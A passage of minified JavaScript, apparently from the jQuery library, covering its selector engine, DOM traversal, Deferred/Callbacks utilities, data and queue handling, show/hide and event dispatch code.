fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 